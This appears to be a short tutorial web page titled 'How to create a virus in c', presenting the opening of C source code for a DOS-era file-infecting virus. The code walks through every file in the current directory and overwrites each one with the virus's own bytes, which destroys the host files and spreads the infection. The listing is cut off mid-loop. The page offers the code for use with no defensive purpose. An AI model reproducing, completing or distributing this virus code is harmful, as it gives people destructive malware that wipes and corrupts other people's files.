 How to create a virus in c

This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on. Here's the source code of the virus program.

#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>

FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;

void main()
{
st=clock();
clrscr();
done=findfirst("*.*",&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],"rb");
host=fopen(ffblk.ff_name,"rb+");
if(host==NULL) goto next;
x=89088;
printf("Infecting %s\n",ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);